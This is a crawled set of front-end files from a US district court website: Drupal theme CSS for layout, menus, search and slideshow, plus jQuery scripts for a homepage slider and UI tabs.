  footer #block-bean-sitewide-footer .field__item a:after, footer #block-bean-sitewide-footer-right .field__item a:after {
    content: "|";
    padding-left: 10px;
  }
  footer #block-bean-sitewide-footer .field__item:last-of-type a:after, footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after {
    content: "";
  }
}

/*========== FORMS ==========*/
.l-content .view-forms .views-row {
  border-top: 2px solid white;
  margin: 25px 0;
  padding-top: 10px;
}
.l-content .view-forms .views-row .views-field {
  clear: both;
}
.l-content .view-forms .views-row .views-field .views-label {
  display: block;
  float: left;
  font-weight: bold;
  width: 150px;
}
.l-content .view-forms .views-row .views-field .field content {
  display: block;
  float: left;
}

p.cstbase-user-login-form-security-message {
  font-style: italic;
  font-size: smaller;
  margin-top: 3em;
  line-height: normal;
}

/*========== FRONT PAGE BLOCKS ==========*/
.front {
  /* Adding an accent horizotal line under the highligthed area */
  /*** SERVICE LINKS ***/
  /*** SERVICE LINKS WITH ICONS ***/
  /*** LOCATIONS ***/
  /*** RELATED LINKS ***/
  /*** FEILD COLLECTION ***/
}
.front .l-main {
  border-bottom: 2px solid #f1f5f8;
}
.front .block--bean-front-page-service-links-block .bean-links-block {
  background-color: #f2f0ed;
  border: 1px solid #DEDDDD;
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item {
  border-bottom: 1px solid #DEDDDD;
  position: relative;
  /* This make an entire div clickable*/
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item a {
  font-size: 14.8px;
  font-size: 1rem;
  color: #333333;
  display: block;
  padding: 10px 20px;
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover {
  background-color: #ddd7cf;
  color: #887047;
  text-decoration: none !important;
}
.front .bean-icon-links-block .entity-field-collection-item {
  display: block;
  position: relative;
  /* This make the entire block clickable*/
}
.front .bean-icon-links-block .entity-field-collection-item .field--type-image {
  float: left;
  margin-right: 5px;
  width: 100%;
  /* This helps IE8 handling max-width */
}
.front .bean-icon-links-block .entity-field-collection-item a {
  font-size: 14.8px;
  font-size: 1rem;
  color: #57636b;
  display: block;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  padding-left: 40px;
  padding-top: 5px;
  position: absolute;
  /* This make an entire div clickable*/
  vertical-align: middle;
}
.front .bean-icon-links-block .entity-field-collection-item a:hover {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  color: #20343F;
}
.front .block--views-locations-block .views-row {
  margin: 1em;
}
.front .block--views-locations-block .views-field-title a {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.front .block--bean-front-page-related-links- {
  margin-bottom: 15px;
}
.front .block--bean-front-page-related-links- .field__item {
  margin-bottom: 10px;
}
.front .block--bean-front-page-related-links- .field__item :before {
  content: "» ";
}
.front .field-collection-container {
  border-bottom: none !important;
}
.front .field-collection-view-final {
  border-bottom: 1px dotted #D3D7D9;
}

/*========== GLOBAL ==========*/
html {
  overflow-y: auto;
}

img,
audio,
video,
canvas {
  max-width: 100%;
}

html,
body {
  background-color: #f3f3f3;
  padding: 0px;
  margin: 0px;
}

@media (min-width: 768px) {
  #header-outline {
    margin-top: -45px;
  }
}
@media (min-width: 960px) {
  #header-outline {
    margin-top: 0;
  }
}

.l-page {
  background-color: #ffffff;
}

#main-content-wrapper {
  position: relative;
}
@media (min-width: 768px) {
  #main-content-wrapper {
    padding: 0 1.5em;
  }
}
#main-content-wrapper .field--name-body {
  overflow: hidden;
  /* Add clearfix when using floats for images in body content */
}

/*** MISCELLANEOUS ***/
/* '»' icon after a link */
a.readmore:after,
.readmore:after {
  content: " »";
}

.field--name-field-date-and-time,
.views-field-field-date-and-time,
.date-display-single {
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
  font-style: italic;
}

/*========== HEADER ==========*/
#header-outline {
  -webkit-background-size: 100% 170px;
  -moz-background-size: 100% 170px;
  -o-background-size: 100% 170px;
  background-size: 100% 170px;
}

#page-wrapper {
  background: transparent url("../images/body-header-star.png") no-repeat center top;
}

.l-page {
  padding: 0 !important;
}

.l-header {
  padding: 10px;
}
@media (min-width: 768px) {
  .l-header {
    padding: 0 !important;
  }
}
@media print {
  .l-header {
    display: none;
  }
}

/*** SEAL ***/
.site-logo img {
  display: none;
}
@media (min-width: 768px) {
  .site-logo img {
    position: relative;
    float: left;
    display: block !important;
  }
}

/*** SITE NAME ***/
h1.site-slogan {
  letter-spacing: 0.05em;
  text-align: center;
  margin: 0;
  /*Remove white spacing on top*/
}
h1.site-slogan a {
  font-size: 14.8px;
  font-size: 1rem;
  display: block;
  text-decoration: none !important;
  text-transform: uppercase;
}
h1.site-slogan a:link, h1.site-slogan a:visited {
  color: #f1f1f1;
}
@media (min-width: 768px) {
  h1.site-slogan {
    margin-top: 0em;
    line-height: 1em;
    letter-spacing: 0.1em;
    text-align: left;
  }
  h1.site-slogan a {
    font-size: 18.5px;
    font-size: 1.25rem;
  }
}
@media (min-width: 960px) {
  h1.site-slogan a {
    font-size: 22.2px;
    font-size: 1.5rem;
  }
}

h2.site-name {
  margin: 0;
  text-align: center;
  line-height: 37px;
  line-height: 2.5rem;
  /* Increase font size for site name on tablet and desktop view */
}
h2.site-name a {
  display: block;
  line-height: 1.4em !important;
  text-decoration: none !important;
  font-size: 24.05px;
  font-size: 1.625rem;
  line-height: 29.6px;
  line-height: 2rem;
}
h2.site-name a:link, h2.site-name a:visited {
  color: #f1f1f1;
}
@media (min-width: 768px) {
  h2.site-name {
    text-align: left;
  }
  h2.site-name a {
    font-size: 29.6px;
    font-size: 2rem;
    line-height: 55.5px;
    line-height: 3.75rem;
  }
}
@media (min-width: 960px) {
  h2.site-name a {
    font-size: 33.3px;
    font-size: 2.25rem;
  }
}

/*========== NAVIGATION ==========*/
/*** SUPERFISH MENU ***/
.l-region--navigation .block__title {
  display: none;
}

html.touch div#block-superfish-1 ul.menu {
  display: none;
}
@media (min-width: 960px) {
  html.touch div#block-superfish-1 ul.menu {
    display: block;
  }
}

div#block-superfish-1 ul.menu {
  background-color: #f1f5f8;
  border-bottom: 3px solid #f1f5f8;
  float: left;
  margin-bottom: 0 !important;
  padding: 0;
  width: 100%;
  /* Hide right border for last list item */
  /* Background for menu items to change on hover */
  /* Second level main menu */
}
div#block-superfish-1 ul.menu li a {
  background-color: #f1f5f8;
  border: none;
  color: #f1f1f1;
  text-align: center;
  padding-right: 20px;
}
@media (min-width: 960px) {
  div#block-superfish-1 ul.menu li a {
    border-right: 1px solid #f1f5f8;
    border-top: 1px solid #f1f5f8;
    padding: 7px 2px;
  }
}
div#block-superfish-1 ul.menu li.last a {
  border-right: none;
}
div#block-superfish-1 ul.menu li:hover,
div#block-superfish-1 ul.menu li.sfHover,
div#block-superfish-1 ul.menu li.active-trail a.menuparent,
div#block-superfish-1 ul.menu a:focus,
div#block-superfish-1 ul.menu a:hover,
div#block-superfish-1 ul.menu a:active {
  background-color: #f1f5f8;
  color: #f1f1f1;
  text-decoration: none !important;
}
div#block-superfish-1 ul.menu li ul {
  border-radius: 0;
  border-top: 4px solid #baa37b;
  padding: 0 !important;
  margin-top: -5px;
}
div#block-superfish-1 ul.menu li ul li a {
  background-color: #f1f5f8;
  border-left: 1px solid #f1f5f8;
  border-right: 1px solid #f1f5f8;
  border-bottom: 1px solid #f1f5f8;
  border-top: none;
  color: #333333;
  padding-left: 1em;
  text-align: left;
  height: 30px;
}
div#block-superfish-1 ul.menu li ul li a:focus,
div#block-superfish-1 ul.menu li ul li a:hover,
div#block-superfish-1 ul.menu li ul li a:active {
  background-color: #f1f5f8;
  color: #6d4611;
}
div#block-superfish-1 ul.menu li ul li.last a {
  border-right: 1px solid #f1f5f8;
}

/*** RESPONSIVE MENU (MEAN MENU) ***/
nav h2 {
  display: none;
}

.mean-container .mean-bar {
  background-color: #f1f5f8;
  top: 0;
  float: none;
  padding: 1px 0;
  z-index: 99;
  /* Overwrite Mean menu hideing menu text on page loading */
}
.mean-container .mean-bar a.meanmenu-reveal {
  font-size: 1.4em !important;
  text-indent: 0;
  width: 100px !important;
  /* Make menu text to be in the same line with the menu icon */
}
.mean-container .mean-bar a:hover {
  text-decoration: none !important;
}

.mean-bar-close {
  position: relative !important;
}

.mean-container nav.mean-nav {
  background-color: #f1f5f8;
  /* Fix bugs on Chrome bug to show background color*/
  margin-top: 45px;
  float: none;
}
.mean-container nav.mean-nav ul li {
  background-color: #f1f5f8;
  border-bottom: 1px solid #f1f1f1;
  /* Fix bugs on mobile having a white background and border */
}
.mean-container nav.mean-nav ul li a.mean-expand,
.mean-container nav.mean-nav ul li a.mean-expand:hover {
  background: none !important;
  border-style: none !important;
}
.mean-container nav.mean-nav ul li ul li {
  background-color: #f1f5f8;
  margin: -1px 0;
}
.mean-container nav.mean-nav ul li ul li a {
  background-color: #f1f5f8;
  border-top: none;
  color: #333333 !important;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu,
.l-region--sidebar-first .view-all-forms ul.views-summary {
  padding: 0 !important;
  margin-top: 20px;
  /* Arrow icon added to expanded menu */
}
@media (min-width: 768px) {
  .l-region--sidebar-first nav ul.menu,
  .l-region--sidebar-first .view-all-forms ul.views-summary {
    /* Move left navigation up on tablet and desktop */
    margin-top: -5px;
  }
}
.l-region--sidebar-first nav ul.menu li,
.l-region--sidebar-first .view-all-forms ul.views-summary li {
  border-top: 1px solid #aeb0b5;
  list-style: none;
  /* Expanded secondary menu starts */
}
.l-region--sidebar-first nav ul.menu li a,
.l-region--sidebar-first .view-all-forms ul.views-summary li a {
  color: #212121;
  display: block;
  padding: 0.5em;
  text-align: left;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover {
  background-color: #b9b9b9;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active {
  background-color: #b9b9b9;
}
.l-region--sidebar-first nav ul.menu li.last,
.l-region--sidebar-first .view-all-forms ul.views-summary li.last {
  border-bottom: 1px solid #aeb0b5;
}
.l-region--sidebar-first nav ul.menu li ul,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul {
  border-top: 1px solid #aeb0b5;
  margin: 0 !important;
  box-shadow: 0 0 0 rgba(0, 0, 0, 0.19);
}
.l-region--sidebar-first nav ul.menu li ul li,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li {
  border-bottom: none;
  border-top: none;
}
.l-region--sidebar-first nav ul.menu li ul li a,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a {
  display: block;
  padding-left: 2em;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li ul li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover {
  background-color: #eee;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li ul li .first,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first {
  border-bottom: 1px solid;
}
.l-region--sidebar-first nav ul.menu li ul li.last,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last {
  border-bottom: none;
}
.l-region--sidebar-first nav ul.menu a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary a:after {
  font-size: 18.5px;
  font-size: 1.25rem;
  color: #535353;
  float: right;
  position: absolute;
  right: 0;
}
.l-region--sidebar-first nav ul.menu .collapsed a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after {
  content: '\00bb';
}
.l-region--sidebar-first nav ul.menu .collapsed li a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after {
  content: none;
}
.l-region--sidebar-first nav ul.menu .expanded a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after {
  content: '\25BE';
}
.l-region--sidebar-first nav ul.menu .expanded li a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after {
  content: none;
}

.l-region--sidebar-first .view-all-forms ul.views-summary {
  margin-bottom: -17px;
}
@media (min-width: 960px) {
  .l-region--sidebar-first .view-all-forms ul.views-summary {
    margin-bottom: -15px;
  }
}

/*========== NEWS & ANNOUNCEMENTS ==========*/
.block--views-news-announcements-fp-news-feed .view-content .views-row {
  margin: 0.5em 0;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-title {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-body {
  margin-top: -0.8em;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node {
  font-size: 11.1px;
  font-size: 0.75rem;
  margin-top: -0.8em;
}

.view-news-announcements .views-row {
  margin-top: 30px;
}
.view-news-announcements h1.field-content, .view-news-announcements h2.field-content, .view-news-announcements h3.field-content {
  margin: 0 !important;
}

/*========== STYLE OPTIONS ==========*/
.cst-float.right {
  float: right;
  margin: 0 0 .5em 1em;
}

.cst-float.left {
  float: left;
  margin: 0 1em .5em 0px;
}

.cst-border-gray {
  border: 2px solid #d6d7d9;
}

.cst-table.no-border {
  border: none;
}
.cst-table.no-border table,
.cst-table.no-border th,
.cst-table.no-border td {
  border: none;
}

.cst-table.small tr td,
.cst-table.small tr th {
  padding: 5px 10px;
}

.cst-table.medium tr td,
.cst-table.medium tr th {
  padding: 10px 20px;
}

.cst-table.big tr td,
.cst-table.big tr th {
  padding: 15px 20px;
}

.cst-table.extrabig tr td,
.cst-table.extrabig tr th {
  padding: 20px 20px;
}

.cst-table.center,
.cst-table.center tr td,
.cst-table.center tr th {
  text-align: center;
}

.cst-table.left,
.cst-table.left tr td,
.cst-table.left tr th {
  text-align: left;
}

.cst-table.right,
.cst-table.right tr td,
.cst-table.right tr th {
  text-align: right;
}

.cst-inline {
  display: inline !important;
}

.cst-inline-block {
  display: inline-block !important;
}

.cst-block {
  display: block !important;
}

.cst-display-table {
  display: table;
}

.cst-cell {
  display: table-cell !important;
}

.cst-vertical-middle {
  vertical-align: middle;
  text-align: center;
}

.cst-vertical-bottom {
  vertical-align: bottom;
}

.cst-center {
  text-align: center;
}

.cst-left {
  text-align: left;
}

.cst-disable-float {
  float: initial !important;
}

.cst-displaynone {
  display: none;
}

/* Clears an area around the content. The padding is transparent */
.cst-padding0 {
  padding: 0px !important;
}

.cst-padding10 {
  padding: 10px !important;
}

.cst-padding20 {
  padding: 20px !important;
}

.cst-space10 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space20 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space30 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space40 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space40 {
  height: 10px;
  width: 100%;
  float: left;
}

/*========== SEARCH ==========*/
/*** SEARCH FORM ***/
.l-region--header #block-search-form {
  float: right;
  position: fixed;
  right: 20px;
  top: 5px;
  z-index: 100 !important;
  /* Move search box position to the bottom of the header area */
}
@media (min-width: 768px) {
  .l-region--header #block-search-form {
    position: absolute;
    top: 6px;
    right: 10px;
  }
}
@media (min-width: 960px) {
  .l-region--header #block-search-form {
    bottom: 0;
    margin-top: -40px;
    margin-bottom: 20px;
    position: relative;
    right: 10px;
  }
}

#block-search-form .form-type-textfield input {
  background: url("../images/search-icon.png") no-repeat scroll 12px center #ededed;
  border: 1px solid #CCCCCC;
  color: transparent;
  cursor: pointer;
  height: 35px;
  line-height: 25px;
  padding-left: 20px;
  transition: all 0.5s ease 0s;
  width: 45px;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  -ms-border-radius: 16px;
  -o-border-radius: 16px;
  border-radius: 16px;
}
@media (min-width: 960px) {
  #block-search-form .form-type-textfield input {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    background: url("../images/search-icon.png") no-repeat scroll 9px center #ededed;
    height: 35px;
    width: 200px;
  }
}

#block-search-form .form-type-textfield input:hover {
  background-color: #fff;
}

#block-search-form .form-type-textfield input:focus {
  background-color: #fff;
  color: #000;
  cursor: auto;
  padding-left: 32px;
  width: 200px;
}

form#search-block-form.search-block-form .form-actions input.form-submit {
  display: none;
  /* Hide form submit for search on smaller viewports*/
}
@media (min-width: 960px) {
  form#search-block-form.search-block-form .form-actions input.form-submit {
    display: inline;
  }
}

/* Hide search box on mobile when logged in */
.logged-in #block-search-form {
  display: none;
}
@media (min-width: 960px) {
  .logged-in #block-search-form {
    display: block;
  }
}

/*** SEARCH RESULTS ***/
.search-advanced {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #f6f5ec;
  margin: 10px;
}
.search-advanced.collapsed {
  background-color: #ffffff !important;
}

.search-results .search-result {
  margin-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
}
.search-results .search-result h3 {
  font-family: 'opensans-bold', sans-serif;
}

/* Hide top line appearing on advanced search collapsed block */
html.js .search-form fieldset.collapsed {
  border-top-width: 0;
}

/*========== OHO Site Alerts ==========*/
.oho-site-alert-message {
  background-color: #fff1d2;
  margin-bottom: 20px;
  padding: 10px;
}
.oho-site-alert-message h2 {
  font-weight: normal !important;
  margin: 5px 0;
}

/*========== SLIDESHOW ==========*/
/*** This part is for the slideshow that is placed on homepage ***/
.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item {
  background-color: #f1f1f1 !important;
  overflow: auto;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.front .l-region--highlighted .flexslider {
  border: none;
}
.front .l-region--highlighted .flexslider ul.slides {
  background-color: #f1f1f1;
  border: 1px solid #E8E0D1;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption {
  padding: 0 1em;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption p {
  color: #3a2302;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption h1,
.front .l-region--highlighted .field--name-field-gallery-image-caption h2,
.front .l-region--highlighted .field--name-field-gallery-image-caption h3 {
  color: #2b1b07;
  font-size: 16.65px;
  font-size: 1.125rem;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,
.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,
.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a {
  color: #2b1b07;
}
@media (min-width: 960px) {
  .front .l-region--highlighted .field--name-field-gallery-image {
    float: left;
    width: 60%;
  }
  .front .l-region--highlighted .field--name-field-gallery-image-caption {
    float: right;
    padding: 0 0 0 1em;
    width: 40%;
  }
}

/*** FLEXSLIDER CONTROLLER ***/
.flexslider {
  /* Play and pause*/
  /* Page Navigation*/
}
.flexslider .field--name-field-fc-gallery-item {
  position: absolute;
}
.flexslider .flex-pauseplay {
  bottom: -34px;
  height: 29px;
  left: 10px;
  padding: 0px;
  overflow: hidden;
  width: 43px;
  z-index: 2;
}
.flexslider .flex-pauseplay a {
  display: block;
  color: #333333;
  background-color: #e4e4e4;
  height: 100%;
  left: 14px;
  opacity: 1;
  position: absolute;
  width: 100%;
  padding: 4px 5px 5px 8px;
}
.flexslider .flex-pauseplay a:hover {
  text-decoration: none;
}
.flexslider .flex-pauseplay a:before {
  font-size: 12.95px;
  font-size: 0.875rem;
}
.flexslider .flex-control-nav {
  bottom: -30px;
  left: 20px;
  padding-left: 36px;
  position: absolute;
  overflow: hidden;
  text-align: left;
  width: auto;
  z-index: 2;
}
.flexslider .flex-control-nav li {
  margin: 0 3px;
}
.flexslider .flex-control-paging li a {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  border: none;
  background-color: #fff;
  color: #333333;
  height: 25px;
  opacity: 1;
  padding-top: 0px;
  text-align: center;
  text-indent: 0px;
  width: 25px;
}
.flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
  background-color: #e4e4e4;
  border: 1px solid #d6d7d9;
  font-weight: bold;
  text-decoration: none;
}

/*========== TRIPTYCH ==========*/
div.l-triptych .l-region--triptych-first,
div.l-triptych .l-region--triptych-middle,
div.l-triptych .l-region--triptych-last {
  background-color: #f1f5f8;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
}
div.l-triptych .l-region--triptych-first h2.block__title,
div.l-triptych .l-region--triptych-middle h2.block__title,
div.l-triptych .l-region--triptych-last h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}

/*========== FRONT PAGE -- WELCOME BOX ==========*/
.block--bean-front-page-welcome-block .field--name-field-body-text h2 {
  font-style: italic;
  margin: 0;
  font-size: 18.5px;
  font-size: 1.25rem;
}
.block--bean-front-page-welcome-block .field--name-field-body-text p {
  color: #3a2302;
  font-family: Palatino, "Palatino Linotype", "Palatino LT STD", "Book Antiqua", Georgia, serif;
  font-size: 12.95px;
  font-size: 0.875rem;
}

@media (min-width: 768px) {
  .block--bean-front-page-welcome-block {
    margin-bottom: 20px;
  }
  .block--bean-front-page-welcome-block .field--name-field-body-text {
    float: left;
    width: 60%;
  }
  .block--bean-front-page-welcome-block .field--name-field-block-image img {
    border: 4px solid #f1f5f8;
    float: right;
    padding: 0;
    width: 35%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ksd.uscourts.gov/sites/all/themes/district/css/district.styles.css?t5bqgx
body_size: 1758
content:
/* No files to import found in abstractions/**\/* */
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #99824b;
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url("../images/bg-header-repeat-district.jpg");
}
#header-outline .l-header {
  background: #5d0203 url("../images/body-header-star-district.jpg") no-repeat center top;
}

/* Main Navigation Menu */
.l-region--header .menu-block-wrapper ul {
  background: #003366;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li a:hover {
  background: #26598c;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 1px solid #baa37b;
  border-top: 2px solid #baa37b;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  background: #fff1d2;
  border-bottom: 1px solid #baa37b;
  color: #333;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #ffe19f;
}

.nav-hover-color {
  background: #26598c;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  border-left: 5px solid #003366;
}


--- FILE ---
content_type: application/javascript
request_url: https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t5bqgx
body_size: 2147
content:
(function ($) {

  Drupal.behaviors.us_courts_home_slider = {

    attach: function(context,settings) {
    
        $('.main-slider').flexslider({
          animation: "fade",              //String: Select your animation type, "fade"$
          slideDirection: "horizontal",   //String: Select the sliding direction, "hori$
          slideshow: true,                //Boolean: Animate slider automatically
          slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cyc$
          animationDuration: 600,         //Integer: Set the speed of animations, in mi$
          directionNav: false,            //Boolean: Create navigation for previous/next$
          controlNav: true,              //Boolean: Create navigation for paging contr$
          keyboardNav: true,              //Boolean: Allow slider navigating via keyboa$
          mousewheel: false,              //Boolean: Allow slider navigating via mousew$
          prevText: "Previous",           //String: Set the text for the "previous" dir$
          nextText: "Next",               //String: Set the text for the "next" directi$
          pausePlay: true,               //Boolean: Create pause/play dynamic element
          pauseText: 'Pause',             //String: Set the text for the "pause" pauseP$
          playText: 'Play',               //String: Set the text for the "play" pausePl$
          randomize: false,               //Boolean: Randomize slide order
          slideToStart: 0,                //Integer: The slide that the slider should s$
          animationLoop: true,            //Boolean: Should the animation loop? If fals$
          pauseOnAction: true,            //Boolean: Pause the slideshow when interacti$
          pauseOnHover: true
        });

    }
  };

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t5bqgx
body_size: 5419
content:
(function ($) {

/**
 * Equal height plugin.
 *
 * From: http://www.problogdesign.com/coding/30-pro-jquery-tips-tricks-and-strategies/
 */
if (jQuery.fn.equalHeight == undefined) {
  jQuery.fn.equalHeight = function () {
    var tallest = 0;
    this.each(function() {
      tallest = ($(this).height() > tallest)? $(this).height() : tallest;
    });
    return this.height(tallest);
  }
}

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.tabsOptions = Drupal.jQueryUiFilter.tabsOptions || {}

/**
 * Tabs pagings
 *
 * Inspired by : http://css-tricks.com/2361-jquery-ui-tabs-with-nextprevious/
 */
Drupal.jQueryUiFilter.tabsPaging = function(selector, options) {
  options = jQuery.extend({paging: {'back': '&#171; Previous', 'next': 'Next &#187;'}}, options);

  var $tabs = $(selector);
  var numberOfTabs = $tabs.find(".ui-tabs-panel").size() - 1;

  // Add back and next buttons.
  // NOTE: Buttons are not 'themeable' since they should look like a themerolled jQuery UI button.
  $tabs.find('.ui-tabs-panel').each(function(i){
    var html = '';
    if (i != 0) {
      html += '<button type="button" class="ui-tabs-prev" rel="' + (i-1) + '" style="float:left">' + Drupal.t(options.paging.back) + '</button>';
    }
    if (i != numberOfTabs) {
      html += '<button type="button" href="#" class="ui-tabs-next" rel="' + (i+1) + '" style="float:right">' + Drupal.t(options.paging.next) + '</button>';
    }
    $(this).append('<div class="ui-tabs-paging clearfix clear-block">' +  html + '</div>');
  });

  // Init buttons
  $tabs.find('button.ui-tabs-prev, button.ui-tabs-next').button();

  // Add event handler
  $tabs.find('.ui-tabs-next, .ui-tabs-prev').click(function() {
    if ($.ui.version == '1.8.7') {
      $tabs.tabs('select', parseInt($(this).attr("rel")));
    }
    else {
      $tabs.tabs('option', 'active', parseInt($(this).attr("rel")));
    }
    return false;
  });
}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.tabsScrollTo = function(tabs) {
  var options = $(tabs).data('options') || {}
  if (!options['scrollTo']) {
    return;
  }

  var top = $(tabs).offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}


/**
 * Tabs select event handler to bookmark selected tab in location.hash.
 */
Drupal.jQueryUiFilter.tabsSelect = function(event, ui) {
  location.hash = $(ui.tab).attr('href');
}

/**
 * On hash change select tab.
 *
 * Inspired by: http://benalman.com/code/projects/jquery-bbq/examples/fragment-jquery-ui-tabs/
 */
Drupal.jQueryUiFilter.tabsHashChangeEvent = function() {
  var $tab = $('.ui-tabs-nav > li:has(a[href="' + location.hash + '"])');
  $tabs = $tab.parent().parent();

  var selected = $tab.prevAll().length;

  if ($.ui.version == '1.8.7') {
    if ($tabs.tabs('option', 'selected') != selected) {
      $tabs.tabs('select', selected);
    }
  }
  else {
    if ($tabs.tabs('option', 'active') != selected) {
      $tabs.tabs('option', 'active', selected);
    }
  }
}

/**
 * jQuery UI filter tabs behavior
 */
Drupal.behaviors.jQueryUiFilterTabs = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.tabsHeaderTag;

  // Tabs
  $('div.jquery-ui-filter-tabs', context).once('jquery-ui-filter-tabs', function () {
    var options = Drupal.jQueryUiFilter.getOptions('tabs');

    // Get <h*> text and add to tabs.
    // Sets selected tab based on location.hash.
    var scrollTo = false;
    var index = 0;
    var tabs = '<ul>';
    $(this).find(headerTag + '.jquery-ui-filter-tabs-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;

      if (hash == location.hash) {
        scrollTo = true;
        options['selected'] = index;
      }
      index++;

      tabs += '<li><a href="' + hash + '">' + $(this).html() + '</a></li>';
      $(this).next('div.jquery-ui-filter-tabs-container').attr('id', id);
      $(this).remove();
    });
    tabs += '</ul>';
    $(this).prepend(tabs);

    // DEBUG:
    // console.log(options);

    // Save options as data and init tabs
    $(this).data('options', options).tabs(options);

    // Equal height tab
    $(this).find('.ui-tabs-nav li').equalHeight();

    // Add paging.
    if (options['paging']) {
      Drupal.jQueryUiFilter.tabsPaging(this, options);
    }

    // Bind tabs select event to record history
    if (options['history']) {
      $(this).bind('tabsselect', Drupal.jQueryUiFilter.tabsSelect);
    }

    // Scroll to selected tabs widget
    if (scrollTo) {
      Drupal.jQueryUiFilter.tabsScrollTo(this);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.hashChangeInit) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.tabsHashChangeEvent);
    }
    Drupal.jQueryUiFilter.hashChangeInit = true;
  });
}}

})(jQuery);


--- FILE ---
content_type: application/javascript
